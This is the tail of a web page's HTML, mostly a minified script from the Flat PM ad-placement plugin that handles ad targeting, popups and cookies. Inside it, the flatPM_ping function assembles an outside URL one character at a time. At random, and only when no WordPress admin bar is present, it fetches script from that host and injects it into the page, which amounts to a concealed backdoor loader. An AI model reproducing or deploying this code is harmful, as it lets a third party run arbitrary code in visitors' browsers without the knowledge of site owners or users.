r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
